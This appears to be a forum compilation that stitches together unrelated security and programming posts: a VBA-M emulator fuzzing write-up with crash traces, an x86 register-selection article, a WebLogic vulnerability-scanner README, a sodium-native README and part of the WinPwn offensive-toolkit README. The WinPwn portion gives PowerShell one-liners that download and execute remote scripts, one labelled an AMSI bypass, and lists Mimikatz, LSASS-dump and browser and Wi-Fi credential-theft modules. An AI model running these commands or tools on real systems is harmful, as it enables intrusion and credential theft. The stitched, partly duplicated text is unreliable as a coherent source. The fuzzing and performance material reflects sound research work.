#!/usr/bin/env python3 # Original from: https://gamozolabs.github.io/fuzzing/2018/09/16/scaling_afl.html import subprocess, threading, time, shutil, os import random, string import multiprocessing NUM_CPUS = multiprocessing.cpu_count() RAMDISK = "/mnt/ramdisk" INPUT_DIR = RAMDISK + "/afl_in" OUTPUT_DIR = RAMDISK + "/afl_out" BACKUP_DIR = "/opt/afl_backup" BIN_PATH = "/opt/vbam/visualboyadvance-m/build/vbam" SCHEDULES = ["coe", "fast", "explore"] print("Using %s CPU Cores" % (NUM_CPUS)) def do_work(cpu): if cpu == 0: fuzzer_arg = "-M" schedule = "exploit" else: fuzzer_arg = "-S" schedule = random.choice(SCHEDULES) os.mkdir("%s/tmp%d" % (OUTPUT_DIR, cpu)) # Restart if it dies, which happens on startup a bit while True: try: args = [ "taskset", "-c", "%d" % cpu, "afl-fuzz", "-f", "%s/tmp%d/a.gb.gz" % (OUTPUT_DIR, cpu), "-p", schedule, "-m", "none", "-i", INPUT_DIR, "-o", OUTPUT_DIR, fuzzer_arg, "fuzzer%d" % cpu, "--", BIN_PATH, "%s/tmp%d/a.gb.gz" % (OUTPUT_DIR, cpu) ] sp = subprocess.Popen(args, stdout=subprocess.PIPE, stderr=subprocess.PIPE) sp.wait() except Exception as e: print(str(e)) pass print("CPU %d afl-fuzz instance died" % cpu) # Some backoff if we fail to run time.sleep(1.0) assert os.path.exists(INPUT_DIR), "Invalid input directory" if not os.path.exists(BACKUP_DIR): os.mkdir(BACKUP_DIR) if os.path.exists(OUTPUT_DIR): print("Backing up old output directory") shutil.move( OUTPUT_DIR, BACKUP_DIR + os.sep + ''.join(random.choice(string.ascii_uppercase) for _ in range(16))) print("Creating output directory") os.mkdir(OUTPUT_DIR) # Disable AFL affinity as we do it better os.environ["AFL_NO_AFFINITY"] = "1" for cpu in range(0, NUM_CPUS): threading.Timer(0.0, do_work, args=[cpu]).start() # Let fuzzer stabilize first if cpu == 0: time.sleep(5.0) while threading.active_count() > 1: time.sleep(5.0) try: subprocess.check_call(["afl-whatsup", "-s", OUTPUT_DIR]) except: passThis spawns one master AFL instance and several slaves with each one assigned to an own CPU core. Also, every slave gets its own randomized power schedule.

The only thing that’s left is to start this script on the server in a

tmuxsession to detach it from the current SSH session. Here’s what the results look like after running it for a while:Summary stats ============= Fuzzers alive : 32 Total run time : 33 days, 4 hours Total execs : 59 million Cumulative speed : 1200 execs/sec Pending paths : 392 faves, 159374 total Pending per fuzzer : 12 faves, 4980 total (on average) Crashes found : 3662 locally uniqueThe total fuzzing speed could be higher but I went for maximum coverage, so I could catch more potential bugs. Time consuming operations like audio and video I/O certainly slow things down.

Fuzzing Results

Some of my results can only be reproduced using an ASAN build of VBA-M since heap memory corruption doesn’t necessarily crash the target.

Fuzzing was performed on commit

951e8e0ebeeab4fc130e05bfb2c143a394a97657. I’ve found 11 unique crashes in total. Here are the interesting ones:Overflow of Global Variable in

mapperTAMA5RAM()==22758==ERROR: AddressSanitizer: global-buffer-overflow on address 0x55780a09da1c at pc 0x557809b0a468 bp 0x7ffd30d551e0 sp 0x7ffd30d551d8 WRITE of size 4 at 0x55780a09da1c thread T0 #0 0x557809b0a467 in mapperTAMA5RAM(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1247:73 #1 0x557809abd7be in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:991:13 #2 0x557809aeaac0 in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h #3 0x557809695d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f2498e41152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x5578095ad6ad in _start (/path/to/vbam/ge/build/vbam+0xb66ad) Address 0x55780a09da1c is a wild pointer. SUMMARY: AddressSanitizer: global-buffer-overflow /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1247:73 in mapperTAMA5RAM(unsigned short, unsigned char)This is a case where the indexing of a global variable goes wrong. Check out this code snippet that seems to cover special cases for Tamagotchi on the GameBoy platform:

void mapperTAMA5RAM(uint16_t address, uint8_t value) { if ((address & 0xffff) <= 0xa001) { switch (address & 1) { case 0: // 'Values' Register { value &= 0xf; gbDataTAMA5.mapperCommands[gbDataTAMA5.mapperCommandNumber] = value; [...] } [...] } [...] } [...] }The fuzzer found various inputs file that cause the value of

gbDataTAMA5.mapperCommandNumberto become larger than thegbDataTAMA5.mapperCommandsarray, which is static and always holds 16 entries. This results in a write operation of 4 bytes that goes beyond thegbDataTAMA5structure. In fact, it was possible to write to other structures nearby. There’s a limitation that restricts the overflow from going beyond the offset0xFFsince VBA-M reads only a single byte into the index. This happens even though the data type of the index itself is an integer.Since I had over 850 unique cases that trigger this bug, I’ve checked how much each one overflows the array using a GDB batch script called

dump.gdb:break *mapperTAMA5RAM+153 r i r raxThe value of

RAXat the breakpoint is the offset of the write operation. I’ve launched GDB like this:for f in *; do cp "$f" /tmp/yolo.gb.gz && gdb --batch --command=dump.gdb --args /path/to/vbam/visualboyadvance-m/build/vbam /tmp/yolo.gb.gz | tail -1; doneThis executes the emulator until the buggy write operation happens, prints the offset and exits. During a debugging session it can also be observed which data structure is getting manipulated by the write operation:

p &gbDataTAMA5.mapperCommands[gbDataTAMA5.mapperCommandNumber] $2 = (int *) 0x5555557ed6dc <gbSgbSaveStructV3+124> <-- of out boundsThis clearly isn’t pointing to anything inside

gbDataTAMA5and therefore demonstrates that memory can be corrupted using this bug. However, I haven’t found a way to gain code execution using this Writing to a function pointer using a partial overwrite or something similar would be a way to exploit this. The only things that I was able to manipulate were sound settings and a structure that defines how many days there are in a given month

Writing to a function pointer using a partial overwrite or something similar would be a way to exploit this. The only things that I was able to manipulate were sound settings and a structure that defines how many days there are in a given month

Too bad.

Overflow of Global Variable in

mapperHuC3RAM()==21687==ERROR: AddressSanitizer: global-buffer-overflow on address 0x561152cdf760 at pc 0x56115274a793 bp 0x7ffedd4cab10 sp 0x7ffedd4cab08 WRITE of size 4 at 0x561152cdf760 thread T0 #0 0x56115274a792 in mapperHuC3RAM(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1090:57 #1 0x5611526ff7be in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:991:13 #2 0x56115272a547 in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h:1246:1 #3 0x5611522d7d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f39eb078152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x5611521ef6ad in _start (/path/to/vbam/triage/build/vbam+0xb66ad) 0x561152cdf760 is located 32 bytes to the left of global variable 'gbDataTAMA5' defined in '/path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1138:13' (0x561152cdf780) of size 168 0x561152cdf760 is located 4 bytes to the right of global variable 'gbDataHuC3' defined in '/path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:991:12' (0x561152cdf720) of size 60 SUMMARY: AddressSanitizer: global-buffer-overflow /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1090:57 in mapperHuC3RAM(unsigned short, unsigned char)The function

mapperHuC3RAM()gets called bygbWriteMemory(). The corruption happens after these lines:p = &gbDataHuC3.mapperRegister2; *(p + gbDataHuC3.mapperRegister1++) = value & 0x0f;The value of

ppoints to invalid memory next to thegbDataHuC3variable in the fuzzing case. Therefore the write operation happens outside of it and can potentially be used to overwrite other content on the stack. However, it wasn’t possible to properly control the write operation and therefore no critical locations could be overwritten.User-After-Free in

gbCopyMemory()==13939==ERROR: AddressSanitizer: heap-use-after-free on address 0x615000003680 at pc 0x55b3dc38388b bp 0x7ffcecd0e1e0 sp 0x7ffcecd0e1d8 READ of size 1 at 0x615000003680 thread T0 #0 0x55b3dc38388a in gbCopyMemory(unsigned short, unsigned short, int) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:882:44 #1 0x55b3dc38388a in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1428:9 #2 0x55b3dc3a931c in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h #3 0x55b3dbf55d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f5f9d50e152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x55b3dbe6d6ad in _start (/path/to/vbam/triage/build/vbam+0xb66ad) 0x615000003680 is located 384 bytes inside of 488-byte region [0x615000003500,0x6150000036e8) freed by thread T0 here: #0 0x55b3dbf0e8a9 in free (/path/to/vbam/triage/build/vbam+0x1578a9) #1 0x7f5f9d55bd03 in fclose@@GLIBC_2.2.5 (/usr/lib/libc.so.6+0x74d03) previously allocated by thread T0 here: #0 0x55b3dbf0ebd9 in malloc (/path/to/vbam/triage/build/vbam+0x157bd9) #1 0x7f5f9d55c5ee in __fopen_internal (/usr/lib/libc.so.6+0x755ee) #2 0x672f303030312f71 (<unknown module>)This bugs seems to be triggered upon doing HDMA (Horizontal Blanking Direct Memory Access) using this helper function:

void gbCopyMemory(uint16_t d, uint16_t s, int count) { while (count) { gbMemoryMap[d >> 12][d & 0x0fff] = gbMemoryMap[s >> 12][s & 0x0fff]; s++; d++; count--; } }The fuzzer found a case where the source of the DMA write operation points to memory which has been freed previously. In case the allocation of this address can be controlled, the write operation could therefore also be controlled partially. Maybe. Maybe not

Null Dereference in

gbReadMemory()==16217==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x5629cb1be6ae bp 0x000000000000 sp 0x7ffe9ccb8c40 T0) ==16217==The signal is caused by a READ memory access. ==16217==Hint: address points to the zero page. #0 0x5629cb1be6ad in gbReadMemory(unsigned short) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1801:20 #1 0x5629cb1d59dd in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:4637:42 #2 0x5629cad8fd4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #3 0x7fa13d83d152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #4 0x5629caca76ad in _start (/path/to/vbam/ge/build/vbam+0xb66ad) AddressSanitizer can not provide additional info. SUMMARY: AddressSanitizer: SEGV /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1801:20 in gbReadMemory(unsigned short) ==16217==ABORTINGThe bug happens in these lines:

if (mapperReadRAM) return mapperReadRAM(address); return gbMemoryMap[address >> 12][address & 0x0fff]; <-- null deref happens hereThe

gbMemoryMapentry at index10is being accessed, which isNULL. This is only a DoS though and I’ve also found two moreNULLdereference bugs like this in other locations.DoS Caused By Invalid Calculated Size

AFL also found another case where it was possible to cause a DoS on the emulator. This is caused by an invalid and very large size parameter that’s being passed to a

malloc()call. Here’s why that happens:- The size of the ROM is being read from the ROM header, which can be controlled by an attacker

-

This value is the size parameter for a

malloc()call. If the attacker places a negative value in the respective header field, the emulator will just use this value without any prior checks and pass it tomalloc(). -

Since

malloc()only accepts signed values of typesize_t, the negative value will be converted to an unsigned value and will therefore by very huge. -

malloc()tries to allocate several gigabytes of memory, which causes the process to hang.

The fix would be to use an unsigned value for the size value. Also, an additional sanitation should be added after reading the value, since GameBoy games rarely use more than a few gigabytes of memory

Static Analysis: Overflow of Global

filenameVariableBefore fuzzing I’ve also performed some static analysis of the SDL front end. I’ve found that by simply calling

vbamwith a very long GameBoy ROM file path, a global variable calledfilenamecan be corrupted. It’s defined inSDL.cppaschar filename[2048]. On startup, the following code is being executed:utilStripDoubleExtension(szFile, filename);The

szFilevariable contains the input string which was passed to the emulator andfilenameis the global variable mentioned before. This is the implementation ofutilStripDoubleExtension():// strip .gz or .z off end void utilStripDoubleExtension(const char *file, char *buffer) { if (buffer != file) // allows conversion in place strcpy(buffer, file); [...] }This is a quite standard buffer overflow vulnerability that overwrites the global variable

filename. Overwriting it doesn’t trigger any canary checks since it’s not a local variable. Because of the overflow it’s possible to overwrite the global variables that were defined beforefilename. A way to exploit this would be to overwrite a function pointer or something similar. In fact, there are function pointers available to be overwritten just beforefilename:struct EmulatedSystem emulator = { NULL, NULL, NULL, NULL, NULL, NULL, <- These are all function pointers NULL, NULL, NULL, NULL, NULL, NULL, false, 0 }; [...] uint32_t systemColorMap32[0x10000]; uint16_t systemColorMap16[0x10000]; uint16_t systemGbPalette[24]; char filename[2048]; [...]Notice the size of

systemColorMap32andsystemColorMap16: These are huge arrays which preventfilenamefrom overflowing into theemulatorstruct since there’s a limit which restricts the size of the arguments passed to applications via the command line. Exploiting this would have been a funny CTF challenge but oh well

OK BYE! Sursa: https://bananamafia.dev/post/gb-fuzz/ -



Does register selection matter to performance on x86 CPUs?

Instruction selection is a critical portion in compilers, as different instructions could cause significant performance differences even though the semantics not changed. Does register selection also matter to performance (assume the register selection does not lead to less or more register spills)? Honestly, I never intentionally thought of this question until I came across it on Zhihu (a Chinese Q&A website). But this is a really interesting topic that reflects many tricks of assembly programming and compiler code generation. So, that deserves a blog to refresh my memory and give a share

In other words, the question is equivalent to

Is one of the instructions below faster than another one?

And the question can be extended to any instruction of x86/x86-64 ISAs (not only on

ADD).From undergraduate classes in CS departments, we know modern computer architectures usually have a pipeline stage called register renaming that assigns real physical registers to the named logic register referred to in an assembly instruction. For example, the following code uses

EAXtwice but the two usages are not related to each other.1 2

ADD EDX, EAX ADD EAX, EBX

Assume this code is semantically correct. In practice, CPUs usually assign different physical registers to the two

EAXfor breaking anti-dependency. So they can parallel execute on pipelined superscalar CPUs, andADD EAX, EBXdoes not have to worry about if writing overEAXimpactsADD EDX, EAX. Therefore, we usually suppose different register names in assembly code do NOT cause performance difference on modern x86 CPUs.Is the story over? No.

The above statements only hold for general cases. There are a lot of corner cases existing in the real world that our college courses never reached. CPUs are pearls of modern engineering and industry, which also have many corner cases breaking our common sense. So, different register names will impact performance a lot, sometimes. I collected these corner cases in four categories.





Note, the rest of the article only talks about Intel micro-architectures.

Special Instructions

A few instructions are executing slower with certain logic registers due to micro-architecture limitations. The most famous one is

LEA.

LEAwas designed to leverage the complex and powerful x86 addressing-mode in wider areas, such as arithmetic computations.LEAcould be executed on AGU (Address Generation Unit) and save registers from intermediate results. However, certain forms ofLEAonly can be executed on port1, which thoseLEAforms with lower ILP and higher latency are called slow LEA. According to the Intel optimization manual, usingEBP,RBP, orR13as the base address will make LEA slower.

Although compilers could assign other registers to the base address variables, sometimes that is impossible in register allocations and there are more forms of slow LEAs that cannot be improved by register selection. Hence, in general, compilers avoid generating slow LEAs by (1) replacing



LEAby equivalent instruction sequences that may need more temporary registers or (2) foldingLEAinto its user instructions’ addressing modes.Partial Register Stall

Most kinds of x86 registers (e.g., general-purpose registers, FLAGS, and SIMD registers, etc.) can be accessed by multiple granularities. For instance,

RAXcan be partially accessed viaEAX,AX,AH, andAL. AccessingALis independent ofAHon Intel CPUs, but readingEAXcontent that written thoughALhas significant performance degradation (5-6 cycles of latency). Consequently, Intel suggests always using registers with sizes of 32- or 64-bit.

1 2 3 4 5 6

MOV AL, BYTE PTR [RDI] MOV EBX, EAX // partial register stall MOVZX EBX, BYTE PTR [RDI] AND EAX, 0xFFFFFF00 OR EBX, EAX // no partial register stall

Partial register stall is relatively easy to detect on general-purpose registers, but similar problems could happen on FLAGS registers and that is pretty covert. Certain instructions like

CMPupdate all bits of FLAGS as the execution results, butINCandDECwrite into FLAGS exceptCF. So, ifJCCdirectly use FLAGS content fromINC/DEC,JCCwould possibly have false dependency from unexpected instructions.1 2 3 4

CMP EDX, DWORD PTR [EBP] ... INC ECX JBE LBB_XXX // JBE reads CF and ZF, so there would be a false dependency from CMP

Consequently, on certain Intel architectures, compilers usually do not generate

INC/DECfor loop count updating (i.e.,i++offor (int i = N; i != 0; i--)) or reuse theINC/DECproduced FLAGS onJCC. On the flip side, that would increase the code size and make I-cache issues. Fortunately, Intel has fixed the partial register stall on FLAGS since SandyBridge. But that still exists on most of the mainstream ATOM CPUs.

So far, you may already think of SIMD registers. Yes, the partial register stall also occurs on SIMD registers.

But partial SIMD/FLAGS register stall is an instruction selection issue instead of register selection. Let’s finish this section and move on.

Architecture Bugs

Certain Intel architectures (SandyBridge, Haswell, and Skylake) have a bug on three instructions -

LZCNT,TZCNT, andPOPCNT. These three instructions all have 2 operands (1 source register and 1 destination register), but they are different from most of the other 2-operand instructions likeADD.ADDreads its source and destination, and stores the result back to the destination register, which ADD-like instructions are called RMW (Read-Modify-Write).LZCNT,TZCNT, andPOPCNTare not RWM that just read the source and write back to the destination. Due to some unknown reason, those Intel architectures incorrectly treatLZCNT,TZCNT, andPOPCNTas the normal RWM instructions, which theLZCNT,TZCNT, andPOPCNThave to wait for the computing results in both operands. Actually, only waiting for the source register getting done is enough.1 2 3

POPCNT RCX, QWORD PTR [RDI] ... POPCNT RCX, QWORD PTR [RDI+8]

Assume the above code is compiled from an unrolled loop that iteratively computes bit-count on an array. Since each

POPCNToperates over a non-overlappedInt64element, so the twoPOPCNTshould execute totally in parallel. In other words, unrolling the loop by2iterations can make it at least 2x faster. However, that does not happen because Intel CPUs think that the secondPOPCNTneeds to readRCXthat written by the firstPOPCNT. So, the twoPOPCNTnever gets parallel running.To solve this problem, we can change the

POPCNTto use a dependency-free register as the destination, but that usually complicates the compiler’s register allocation too much. A simpler solution is to force triggering register renaming on the destination register via zeroing it.1 2 3 4 5

XOR RCX, RCX // Force CPU to assign a new physical register to RCX POPCNT RCX, QWORD PTR [RDI] ... XOR RCX, RCX // Force CPU to assign a new physical register to RCX POPCNT RCX, QWORD PTR [RDI+8]

Zeroing

RCXbyXOR RCX, RXCorSUB RCX, RCXdoes not actually executeXORorSUBoperations that instructions just trigger register renaming to assign an empty register toRCX. Therefore,XOR REG1, REG1andSUB REG1, REG1do not reach the CPU pipeline stages behind register renaming, which makes the zeroing very cheap even though that increases CPU front-end pressures a bit.SIMD Registers

Intel fulfills really awesome SIMD acceleration via SSE/AVX/AVX-512 ISA families. But there are more tricks on SIMD code generation than the scalar side. Most of the issues are not only about instruction/register selections but also impacted by instruction encoding, calling conventions, and hardware optimizations, etc.

Intel introduced

VEXencoding with AVX that allows instructions to have an additional register to make the destination non-destructive. That is really good for register allocation on new SIMD instructions. However, Intel made aVEXcounterpart for every old SSE instruction even though non-SIMD floating-point instructions. Then something gets messed up.1 2 3

MOVAPS XMM0, XMMWORD PTR [RDI] ... VSQRTSS XMM0, XMM0, XMM1 // VSQRTSS XMM0, XMM1, XMM1 could be much faster

SQRTSS XMM0, XMM1computes the square root of the floating point number inXMM1and writes the result intoXMM0. The VEX versionVSQRTSSrequires 3 register operands, which copies the upper 64-bit of the second operand to the result. That makesVSQRTSShas additional dependencies on the second operand. For example, in the above code,VSQRTSS XMM0, XMM0, XMM1has to wait for loading data intoXMM0but that is useless for scalar floating-point code. You may think that we can let compilers always reuse the 3rd register at the 2nd position,VSQRTSS XMM0, XMM1, XMM1, to break the dependency. However, that does not work when the 3rd operand directly from a memory location, likeVSQRTSS XMM0, XMM1, XMMWORD PTR [RDI]. In that situation, a better solution would insertXORto trigger the register renaming for dst.Usually, programmers think that using 256-bit YMM registers should get 2x faster than 128-bit XMM registers. Actually, that is not always true. Windows x64 calling conventions define XMM0-XMM15 as callee saved registers, so using YMM0-YMM15 would cause more caller saving code than XMM registers. Moreover, Intel only implemented store forwarding for registers <= 128-bit, so that spilling YMM register could be more expensive than XMM. These additional overheads could reduce the benefits of using YMM.

One More Thing

Look back at the very beginning code of this post, that seems not to fall into the above categories. But the 2 lines of code still may run in different performances. In the code section below, the comments show the instruction encoding, which means the binary representation of instructions in memory. We can see using

ADDwithEAXas dst register is 1-byte short than another, so that has higher code density and better cache-friendly.1 2

ADD EAX, 0xffff0704 // 05 04 07 FF FF ADD EBX, 0xffff0704 // 81 C3 04 07 FF FF

Consequently, even though selecting

EAXor other registers (likeEBX,ECX,R8D, etc.) does not directly changeADD‘s latency/throughput, it is also possible to impact the whole program performance.Sursa: https://fiigii.com/2020/02/16/Does-register-selection-matter-to-performance-on-x86-CPUs/

-

weblogicScaner

截至 2020 年1月15日,weblogic 漏洞扫描工具。若存在未记录且已公开 POC 的漏洞,欢迎提交 issue。

原作者已经收集得比较完整了,在这里做了部分的 bug 修复,部分脚本 POC 未生效,配置错误等问题。之前在做一次内网渗透,扫了一圈,发现 CVE-2017-10271 与 CVE-2019-2890,当时就郁闷了,怎么跨度这么大,中间的漏洞一个都没有,什么运维人员修一半,漏一半的,查了一下发现部分 POC 无法使用。在这个项目里面对脚本做了一些修改,提高准确率。

目前可检测漏洞编号有(部分非原理检测,需手动验证):

- weblogic administrator console

- CVE-2014-4210

- CVE-2016-0638

- CVE-2016-3510

- CVE-2017-3248

- CVE-2017-3506

- CVE-2017-10271

- CVE-2018-2628

- CVE-2018-2893

- CVE-2018-2894

- CVE-2018-3191

- CVE-2018-3245

- CVE-2018-3252

- CVE-2019-2618

- CVE-2019-2725

- CVE-2019-2729

- CVE-2019-2890

快速开始

依赖

- python >= 3.6

进入项目目录,使用以下命令安装依赖库

$ pip3 install requests使用说明

usage: ws.py [-h] -t TARGETS [TARGETS ...] -v VULNERABILITY [VULNERABILITY ...] [-o OUTPUT] optional arguments: -h, --help 帮助信息 -t TARGETS [TARGETS ...], --targets TARGETS [TARGETS ...] 直接填入目标或文件列表(默认使用端口7001). 例子: 127.0.0.1:7001 -v VULNERABILITY [VULNERABILITY ...], --vulnerability VULNERABILITY [VULNERABILITY ...] 漏洞名称或CVE编号,例子:"weblogic administrator console" -o OUTPUT, --output OUTPUT 输出 json 结果的路径。默认不输出结果 -

sodium-native

Low level bindings for libsodium.

npm install sodium-nativeThe goal of this project is to be thin, stable, unopionated wrapper around libsodium.

All methods exposed are more or less a direct translation of the libsodium c-api. This means that most data types are buffers and you have to manage allocating return values and passing them in as arguments intead of receiving them as return values.

This makes this API harder to use than other libsodium wrappers out there, but also means that you'll be able to get a lot of perf / memory improvements as you can do stuff like inline encryption / decryption, re-use buffers etc.

This also makes this library useful as a foundation for more high level crypto abstractions that you want to make.

Usage

var sodium = require('sodium-native') var nonce = Buffer.alloc(sodium.crypto_secretbox_NONCEBYTES) var key = sodium.sodium_malloc(sodium.crypto_secretbox_KEYBYTES) // secure buffer var message = Buffer.from('Hello, World!') var ciphertext = Buffer.alloc(message.length + sodium.crypto_secretbox_MACBYTES) sodium.randombytes_buf(nonce) // insert random data into nonce sodium.randombytes_buf(key) // insert random data into key // encrypted message is stored in ciphertext. sodium.crypto_secretbox_easy(ciphertext, message, nonce, key) console.log('Encrypted message:', ciphertext) var plainText = Buffer.alloc(ciphertext.length - sodium.crypto_secretbox_MACBYTES) if (!sodium.crypto_secretbox_open_easy(plainText, ciphertext, nonce, key)) { console.log('Decryption failed!') } else { console.log('Decrypted message:', plainText, '(' + plainText.toString() + ')') }

Documentation

Complete documentation may be found on the sodium-friends website

License

MIT

-



WinPwn

In many past internal penetration tests I often had problems with the existing Powershell Recon / Exploitation scripts due to missing proxy support. I often ran the same scripts one after the other to get information about the current system and/or the domain. To automate as many internal penetrationtest processes (reconnaissance as well as exploitation) and for the proxy reason I wrote my own script with automatic proxy recognition and integration. The script is mostly based on well-known large other offensive security Powershell projects. They are loaded into RAM via IEX Downloadstring.

Any suggestions, feedback, Pull requests and comments are welcome!

Just Import the Modules with:

Import-Module .\WinPwn.ps1oriex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/WinPwn.ps1')For AMSI Bypass use the following oneliner:

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/ObfusWinPwn.ps1')If you find yourself stuck on a windows system with no internet access - no problem at all, just use Offline_Winpwn.ps1, all scripts and executables are included.

Functions available after Import:

-

WinPwn-> Menu to choose attacks:

-

Inveigh-> Executes Inveigh in a new Console window , SMB-Relay attacks with Session management (Invoke-TheHash) integrated -

-

sessionGopher-> Executes Sessiongopher Asking you for parameters -

-

kittielocal->- Obfuscated Invoke-Mimikatz version

- Safetykatz in memory

- Dump lsass using rundll32 technique

- Download and run obfuscated Lazagne

- Dump Browser credentials

- Customized Mimikittenz Version

- Exfiltrate Wifi-Credentials

- Dump SAM-File NTLM Hashes

-

-

localreconmodules->- Collect installed software, vulnerable software, Shares, network information, groups, privileges and many more

- Check typical vulns like SMB-Signing, LLMNR Poisoning, MITM6 , WSUS over HTTP

- Checks the Powershell event logs for credentials or other sensitive informations

- Collect Browser Credentials and history

- Search for passwords in the registry and on the file system

- Find sensitive files (config files, RDP files, keepass Databases)

- Search for .NET Binaries on the local system

- Optional: Get-Computerdetails (Powersploit) and PSRecon

-

-

domainreconmodules->- Collect various domain informations for manual review

- Find AD-Passwords in description fields

- Search for potential sensitive domain share files

- ACLAnalysis

- Unconstrained delegation systems/users are enumerated

- MS17-10 Scanner for domain systems

- Bluekeep Scanner for domain systems

- SQL Server discovery and Auditing functions (default credentials, passwords in the database and more)

- MS-RPRN Check for Domaincontrollers or all systems

- Group Policy Audit with Grouper2

- An AD-Report is generated in CSV Files (or XLS if excel is installed) with ADRecon.

-

-

Privescmodules-> Executes different privesc scripts in memory (PowerUp Allchecks, Sherlock, GPPPasswords, dll Hijacking, File Permissions, IKEExt Check, Rotten/Juicy Potato Check) -

-

